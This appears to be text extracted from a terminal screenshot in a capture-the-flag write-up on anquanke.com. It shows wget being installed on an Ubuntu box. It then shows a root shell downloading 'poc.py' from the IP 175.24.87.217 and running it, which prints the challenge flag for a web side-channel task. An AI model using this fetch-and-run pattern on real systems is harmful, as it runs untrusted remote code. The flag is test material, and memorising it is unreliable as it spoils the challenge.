 Hosts
SFTP
Port Forwarding
Snippets
175.24.87.217
175.24.87.217 (1)
175.24.87.217 (2)
History
175.24.87.217
175.24.87.217
175.24.87.217
175.24.87.217
175.24.87.217
175.24.87.217
175.24.87.217
175.24.87.217
175.24.87.217
175.24.87.217
Show more...
0 upgraded, 2 newly installed, 0 to remove and 0 not upgraded.
Need to get 345 kB of archives.
After this operation, 1151 kB of additional disk space will be used.
Do you want to continue? [Y/n] Y
Get:1 http://mirrors.aliyun.com/ubuntu xenial-updates/main amd64 libidn11 amd64 1.32-3ubuntu1.2 [46.5 k
B]
Get:2 http://mirrors.aliyun.com/ubuntu xenial-updates/main amd64 wget amd64 1.17.1-1ubuntu1.5 [299 kB]
debconf: delaying package configuration, since apt-utils is not installed
Fetched 345 kB in 4s (69.1 kB/s)
Selecting previously unselected package libidn11:amd64.
(Reading database ... 14132 files and directories currently installed.)
Preparing to unpack .../libidn11_1.32-3ubuntu1.2_amd64.deb ...
Unpacking libidn11:amd64 (1.32-3ubuntu1.2) ...
Selecting previously unselected package wget.
Preparing to unpack .../wget_1.17.1-1ubuntu1.5_amd64.deb ...
Unpacking wget (1.17.1-1ubuntu1.5) ...
Processing triggers for libc-bin (2.23-0ubuntu11.2) ...
Setting up libidn11:amd64 (1.32-3ubuntu1.2) ...
Setting up wget (1.17.1-1ubuntu1.5) ...
Processing triggers for libc-bin (2.23-0ubuntu11.2) ...
# wget 175.24.87.217/poc.py
--2021-01-17 13:51:05--  http://175.24.87.217/poc.py
Connecting to 175.24.87.217:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 316 [text/x-python]
Saving to: 'poc.py'
0K 100% 68.3M=0s
2021-01-17 13:51:05 (68.3 MB/s) - 'poc.py' saved [316/316]
# python3 poc.py
b'*ctf{ohhh_just_other_web_s111de_channel}\n'
# root@VM-16-10-ubuntu:~#
安全客（www.anquanke.com）